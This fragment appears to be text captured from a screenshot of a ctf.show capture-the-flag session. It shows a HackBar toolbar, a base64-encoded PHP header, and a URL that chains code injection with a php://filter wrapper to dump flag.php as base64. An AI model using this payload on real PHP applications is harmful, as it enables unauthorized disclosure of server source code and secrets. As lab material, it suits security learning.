 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZn
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://97189cf6-de34-43f2-88a3-40f4f03c92d2.challenge.ctf.show/?c=require$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php